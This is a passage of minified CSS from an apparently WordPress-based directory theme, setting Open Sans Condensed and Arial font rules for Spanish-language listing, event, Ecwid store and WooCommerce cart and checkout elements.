sans-serif;font-weight:bold;font-style:normal;}.lang-es_ES .reviews-ajax-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-items-main .item-box .item-featured h3:after{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .cat-tabs-menu a,.lang-es_ES .categories-container li a .cat-ttl{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .elm-featured-items-main .item .item-thumbnail .item-location p{font-weight:500;}.lang-es_ES .elm-items-info .info-count{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-items-info .info-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .adp-placemark .adp-text{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .adp-step,.lang-es_ES .adp-substep{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .language-icons > a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .date-interval{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .date-interval strong{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .item-image a:before{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .item-container .item-footer .label{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .item-image a.main-link span{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .advanced-filters-actions a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .advanced-filters-wrap li .filter-name{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .single-ait-item .review-stars-container .content.rating-text-shown > a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES #cboxLoadedContent #claim-listing label{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h1,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h2,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h3,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h4,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h5,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h6,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid .gwt-Label[class*="title"],.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid div[class*="headLabel"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h1,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h2,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h3,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h4,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h5,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h6,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid .gwt-Label[class*="title"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid div[class*="headLabel"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid select,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid select,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-SearchPanel input,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-SearchPanel input{font-weight:bold;}.lang-es_ES#ecwid_html body#ecwid_body.page #horizontal-menu.horizontal-desktop .horizontal-menu,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page #horizontal-menu.horizontal-desktop .horizontal-menu{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES#ecwid_html body#ecwid_body.page a.ecwid-productBrowser-auth-signInLink,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page a.ecwid-productBrowser-auth-signInLink{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-fieldWrapper label.ecwid-fieldLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-fieldWrapper label.ecwid-fieldLabel{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-DateRangePopup-DateRangeLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-DateRangePopup-DateRangeLabel{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page table.ecwid-DateRangePopup-PresetsPanel a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page table.ecwid-DateRangePopup-PresetsPanel a{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr div,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr div{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr span{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-product,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-product{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-options-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-options-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-price{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-qty,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-qty{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status span{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-totals-title,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-totals-title{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini > a,.lang-es_ES#ecwid_html body#ecwid_body.page span.ecwid-minicart-mini-count,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini > a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page span.ecwid-minicart-mini-count{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-minicart-mini-total-total,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-minicart-mini-total-total{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-head,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-head{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-subcategories-categoryName,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-subcategories-categoryName{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-categoryPath,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-categoryPath{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel div.gwt-Label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel div.gwt-Label{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productNameLink a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productNameLink a{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-price{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productsList-descr,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productsList-descr{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price{font-weight:bold !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page span.ecwid-productBrowser-extraField-name-side,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page span.ecwid-productBrowser-extraField-name-side{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-Invoice-itemsTable-headerCell,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-Invoice-itemsTable-headerCell{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-optionsList,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice-optionsList,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-optionsList,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-optionsList{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-productBrowser-cart-optionsList-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-productBrowser-cart-optionsList-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-hint,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-hint{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Label"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Label"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Amount"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Amount"]{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="-totalAmount"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="-totalAmount"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Checkout-blockTitle,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-blockTitle{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Checkout-BreadCrumbs-link,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-BreadCrumbs-link{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-Checkout div[class*="blockTip"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-Checkout div[class*="blockTip"]{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice-cell-title,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-cell-title{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-Invoice-optionsList-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-Invoice-optionsList-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value"]{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label-price"],.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value-price"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label-price"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value-price"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td[class*="placeOrder-text"] .gwt-Label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td[class*="placeOrder-text"] .gwt-Label{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-pager span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-pager span{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories span.ecwid-categories-category,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories span.ecwid-categories-category{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-productsList ul li .ecwid-productsList-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-productsList ul li .ecwid-productsList-name{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-popup-linkBlock a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-popup-linkBlock a{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES:not(#ecwid_html) [class^="icon-"],.lang-es_ES:not(#ecwid_html) [class*=" icon-"],.lang-es_ES section:not(.elm-content-main) [class^="icon-"],.lang-es_ES section:not(.elm-content-main) [class*=" icon-"]{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .single-ait-event-pro .address-container .address-gps{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .date-text.data-content{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .fee-container.data-container .fee-label{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .fee-container.data-container .fee-price{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .fee-container.data-container .fee-desc{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-taxonomy-icon-wrap{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .organizer-container h2.title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .organizer-container .label{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .recurring-dates-container .single-date .date{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar.fc .fc-axis{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar .fc-state-default{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar .fc .fc-basic-view th{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar .fc-day-number{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .fc-day-grid-event .fc-time,.lang-es_ES .single-ait-event-pro .fc-time-grid-event .fc-time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .items-container .event-container .item-more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .items-container .event-container .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .items-container .event-container .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .item .item-more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .item .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-box .item .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-list .item .list-footer .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-list .item .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-list .item .item-location:before{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .cart-wrapper .cart-header .cart-header-info{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .mini_cart_item > a,.lang-es_ES .widget_shopping_cart .mini_cart_item > a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a .onsale,.lang-es_ES body.woocommerce-page ul.products li a .onsale,.lang-es_ES .woocommerce ul.products li a .onsale{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a h2,.lang-es_ES body.woocommerce-page ul.products li a h2,.lang-es_ES .woocommerce ul.products li a h2{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a.product_type_variable,.lang-es_ES body.woocommerce-page ul.products li a.product_type_variable,.lang-es_ES .woocommerce ul.products li a.product_type_variable{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a .price .amount,.lang-es_ES body.woocommerce-page ul.products li a .price .amount,.lang-es_ES .woocommerce ul.products li a .price .amount{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .summary .product_title,.lang-es_ES body.woocommerce-page div.product.hentry .summary .product_title,.lang-es_ES .woocommerce div.product.hentry .summary .product_title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .summary .price,.lang-es_ES body.woocommerce-page div.product.hentry .summary .price,.lang-es_ES .woocommerce div.product.hentry .summary .price{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .summary .cart .single_add_to_cart_button,.lang-es_ES body.woocommerce-page div.product.hentry .summary .cart .single_add_to_cart_button,.lang-es_ES .woocommerce div.product.hentry .summary .cart .single_add_to_cart_button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .woocommerce-tabs .tabs	li a,.lang-es_ES body.woocommerce-page div.product.hentry .woocommerce-tabs .tabs	li a,.lang-es_ES .woocommerce div.product.hentry .woocommerce-tabs .tabs	li a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-es_ES body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-es_ES .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong{font-weight:bold;}.lang-es_ES body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-es_ES body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-es_ES .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce nav.woocommerce-pagination ul li span,.lang-es_ES body.woocommerce-page nav.woocommerce-pagination ul li span,.lang-es_ES .woocommerce nav.woocommerce-pagination ul li span{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce .woocommerce-message,.lang-es_ES body.woocommerce-page .woocommerce-message,.lang-es_ES .woocommerce .woocommerce-message{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce .woocommerce-info,.lang-es_ES body.woocommerce-page .woocommerce-info,.lang-es_ES .woocommerce .woocommerce-info{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce .woocommerce-error,.lang-es_ES body.woocommerce-page .woocommerce-error,.lang-es_ES .woocommerce .woocommerce-error{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce-cart .shop_table.cart th,.lang-es_ES .woocommerce .shop_table.cart th{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce-cart .shop_table.cart tbody td.product-remove a,.lang-es_ES .woocommerce .shop_table.cart tbody td.product-remove a{font-weight:bold;}.lang-es_ES body.woocommerce-cart .cart-collaterals .shipping_calculator h2,.lang-es_ES .woocommerce .cart-collaterals .shipping_calculator h2{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES body.woocommerce-cart .shop_table.cart tbody td.product-name .variation dt,.lang-es_ES .woocommerce .shop_table.cart tbody td.product-name .variation dt{font-weight:bold;}.lang-es_ES .woocommerce label .required{font-weight:bold;}.lang-es_ES #order_review .cart-subtotal th,.lang-es_ES #order_review .cart-subtotal td{font-weight:bold;}.lang-es_ES .methods.payment_methods li label{font-weight:bold;}.lang-es_ES .pp_woocommerce .comment-respond .stars a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .cart_list li	.description a.title,.lang-es_ES .widget_shopping_cart .cart_list li	.description a.title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .cart_list li .description .quantity,.lang-es_ES .widget_shopping_cart .cart_list li .description .quantity{font-family:Open Sans Condensed;font-weight:300;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .mini_cart_item .quantity,.lang-es_ES .widget_shopping_cart .mini_cart_item .quantity{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .total .amount,.lang-es_ES .widget_shopping_cart .total .amount{font-family:Open Sans 